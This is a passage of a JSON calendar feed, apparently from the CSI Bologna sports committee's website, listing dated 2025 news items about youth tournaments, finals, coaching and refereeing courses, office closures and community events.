2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-04-11 00:00:00","type":"","title":"Torneo Primavera 2025 di Basket Giovanile: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2684-torneo-primavera-2025-di-basket-giovanile-aperte-le-iscrizioni"},{"date":"2025-04-12 00:00:00","type":"","title":" Campionati Provinciali Giovanili di Staffette: sabato 12 aprile 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2685-campionati-provinciali-giovanili-di-staffette-sabato-12-aprile-2025"},{"date":"2025-05-17 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-05-18 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-04-04 00:00:00","type":"","title":"Finali Philadelphia Junior Cup Bologna: venerd\u00ec 4 aprile '25","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2687-finali-philadelphia-junior-cup-bologna-venerdi-4-aprile-25"},{"date":"2025-04-06 00:00:00","type":"","title":"Finali Regionali Philadelphia Junior Cup 2025","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2688-finali-philadelphia-junior-cup-regionali6"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/notizie-dal-comitato\/2689-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-18"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/dalla-segreteria\/2690-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-19"},{"date":"2025-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-21 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-22 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-07-09 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-10 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-11 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-12 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-13 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-05-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 2025: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2697-csi-coppa-calcio-7-summer-225"},{"date":"2025-04-23 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-24 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-25 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-26 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-27 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-05-14 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-15 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-16 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-17 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-18 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-11 00:00:00","type":"","title":"3\u00b0 Concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2704-3-concentramento-di-minivolley-csi-bologna"},{"date":"2025-05-10 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-17 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-18 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-02 00:00:00","type":"","title":"Festa dei lavoratori: la segreteria chiude il 2 maggio","description":"","url":"\/notizie-dal-comitato\/2708-festa-dei-lavoratori-la-segreteria-chiude-il-2-maggio"},{"date":"2025-06-15 00:00:00","type":"","title":"Giubileo dello Sport. Il CSI Bologna promuove la partecipazione","description":"","url":"\/notizie-dal-comitato\/2710-giubileo-dello-sport-il-csi-bologna-promuove-la-partecipazione"},{"date":"2025-05-10 00:00:00","type":"","title":"Ritornano le Miniolimpiadi 2025 il grande evento organizzato da Agimap Italia Onlus","description":"","url":"\/manifestazioni-eventi\/2711-ritornano-le-miniolimpiadi-2025-il-grande-evento-organizzato-da-agimap-italia-onlus"},{"date":"2025-05-10 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-18 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-11 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-14 00:00:00","type":"","title":"Tutti allo Stadio Olimpico, con il Bologna e la Philadelphia Junior Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2717-tutti-allo-stadio-olimpico-con-il-bologna-e-la-philadelphia-junior-cup"},{"date":"2025-05-19 00:00:00","type":"","title":"Calcio a 7: le prime finali ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2718-calcio-a-7-le-prime-finali"},{"date":"2025-05-21 00:00:00","type":"","title":"Calcio a 5: le finali Master e Elite","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2719-calcio-a-5-le-finali-silver-e-golden-2"},{"date":"2025-05-25 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2025: domenica 25 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2720-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara-2"},{"date":"2025-05-24 00:00:00","type":"","title":"Finali Femminili 2025: le regine del CSI Basket Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2725-finali-di-pallacanestro-femminile-2023-21-maggio-a-mezzolara-3"},{"date":"2025-05-27 00:00:00","type":"","title":"Finali di Pallavolo Misto 2025: marted\u00ec 27 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2726-finali-di-pallavolo-misto-san-pietro-in-casale"},{"date":"2025-05-26 00:00:00","type":"","title":"Calcio a 7: si concludono le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2728-calcio-a-7-le-prime-finali-2"},{"date":"2025-05-28 00:00:00","type":"","title":"Calcio CSI Bologna: la finale di Promozione","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2729-calcio-csi-le-prime-finali-promozione"},{"date":"2025-05-31 00:00:00","type":"","title":"Calcio CSI Bologna: le finali al Dall'Ara ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2730-calcio-csi-le-prime-finali-promozione-2"},{"date":"2025-05-31 00:00:00","type":"","title":"Una giornata allo Stadio con il CSI Bologna!","description":"","url":"\/manifestazioni-eventi\/2731-una-giornata-allo-stadio-con-il-csi-bologna"},{"date":"2025-05-28 00:00:00","type":"","title":"Piscina Stadio, la festa di Fine Stagione!","description":"","url":"\/notizie-dal-comitato\/2732-piscina-stadio-la-festa-di-fine-stagione"},{"date":"2025-06-03 00:00:00","type":"","title":"Verso Nuove Lune, lo Spettacolo del Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/2733-verso-nuove-lune-lo-spettacolo-del-centro-movimento-solaris"},{"date":"2025-05-31 00:00:00","type":"","title":"Sabato 31 maggio torna la Run for Mary","description":"","url":"\/manifestazioni-eventi\/2734-sabato-31-maggio-torna-la-run-for-mary"},{"date":"2025-06-07 00:00:00","type":"","title":"Memorial don Franco e don Tonino a Pontecchio","description":"","url":"\/dalle-nostre-societa\/2735-memorial-don-franco-e-don-tonino-a-pontecchio"},{"date":"2025-06-14 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-15 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-11 00:00:00","type":"","title":"22\u00b0 memorial Giacomo ed Eva Carbonchi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2738-memorial-carbonchi-2025"},{"date":"2025-06-17 00:00:00","type":"","title":"Green Beach Volley 2025: pronti per cominciare","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2739-green-beach-volley-2025-pronti-per-cominciare"},{"date":"2025-06-11 00:00:00","type":"","title":"A Villa Pallavicini parte LIBeRI edizione 2025","description":"","url":"\/notizie-dal-comitato\/2740-a-villa-pallavicini-parte-liberi-edizione-2025"},{"date":"2025-07-19 00:00:00","type":"","title":"BLSD: ultima data prima della pausa estiva","description":"","url":"\/formazione\/bls-d\/2743-blsd-corsi-luglio-2025-retraining-primo-corso-ultima-dataammazione-3"},{"date":"2025-09-19 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-10-13 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-09-05 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-06 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-10 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-10-27 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/notizie-dal-comitato\/2757-nuova-stagione-2025-2026-con-il-csi"},{"date":"2025-08-13 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-15 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-14 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-09-24 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-08 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-28 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-09-16 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-15 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-24 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-27 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-08 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-10 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/notizie-dal-comitato\/2779-da-lundi-25-agosto-riapre-la-segreteria"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/dalla-segreteria\/2780-da-lundi-25-agosto-riapre-la-segreteria-2"},{"date":"2025-09-08 00:00:00","type":"","title":"Bando \"Fondo Dote per la Famiglia\", l'8 settembre la scadenza","description":"","url":"\/notizie-dal-comitato\/2787-bando-fondo-dote-per-la-famiglia-l-8-settembre-la-scadenza"},{"date":"2025-09-13 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-14 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-19 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-20 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-21 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-08 00:00:00","type":"","title":"Riaparte il Progetto Vivi in Salute dall'8 settembre 2025","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2790-riaparte-il-progetto-vivi-in-salute-dall-8-settembre-2025"},{"date":"2025-09-28 00:00:00","type":"","title":"Festa dello Sport, un ricordo per Angela","description":"","url":"\/centri-estivi\/87-societa-sportive\/2791-festa-dello-sport-un-ricordo-per-angela"},{"date":"2025-10-10 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-16 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-20 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-09-13 00:00:00","type":"","title":"Torneo Memorial Minors Simone Farinelli ","description":"","url":"\/manifestazioni-eventi\/2793-torneo-memorial-minors-simone-farinelli"},{"date":"2025-09-14 00:00:00","type":"","title":"5\u00b0 edizione della Camminata dei Risvegli: il 14 settembre","description":"","url":"\/manifestazioni-eventi\/2794-5-edizione-della-camminata-dei-risvegli-il-14-settembre"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Femminile CSI Bologna: la nuova stagione 2025\/26","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2798-pallacanestro-csi-bologna-la-nuova-stagione-2023-2026"},{"date":"2025-09-28 00:00:00","type":"","title":"Bologna Sport Day 2025: la festa dello sport ai Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/2799-bologna-sport-day-2025-la-festa-dello-sport-ai-giardini-margherita"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/dalla-segreteria\/2800-nuova-stagione-2025-2026-con-il-csi-2"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2802-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2026"},{"date":"2025-10-17 00:00:00","type":"","title":"Calcio a 5 femminile: nuovo Campionato 25\/26 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2804-calcio-a-5-femminile"},{"date":"2025-09-20 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-21 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2808-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2027"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-09-25 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-26 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-27 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-30 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-10-04 00:00:00","type":"","title":"Negli 80 del CSI, uno sport che guarda al futuro","description":"","url":"\/notizie-dal-comitato\/2816-negli-80-del-csi-uno-sport-che-guarda-al-futuro"},{"date":"2025-10-07 00:00:00","type":"","title":"27\u00aa Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2817-27-giornata-nazionale-dei-risvegli"},{"date":"2025-10-15 00:00:00","type":"","title":"Corso per Istruttori di Nuoto ottobre 2025","description":"","url":"\/formazione\/istruttori\/2818-corso-istruttori-nuoto-aperte-le-iscrizioni-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"San Locca Day: 12 ottobre 2025","description":"","url":"\/manifestazioni-eventi\/2819-san-locca-day-12-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-16 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-25 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-26 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-23 00:00:00","type":"","title":"Omaggio al Musical, per la Casa dei Risvegli Luca De Nigris","description":"","url":"\/manifestazioni-eventi\/2828-omaggio-al-musical-per-la-casa-dei-risvegli-luca-de-nigris"},{"date":"2025-11-01 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-04 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-05 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-02 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-12-04 00:00:00","type":"","title":"Il preparatore Atletico: corso di aggiornamento della qualifica","description":"","url":"\/formazione\/istruttori\/2841-il-preparatore-atletico-corso-di-aggiornamento-della-qualifica"},{"date":"2025-11-12 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea 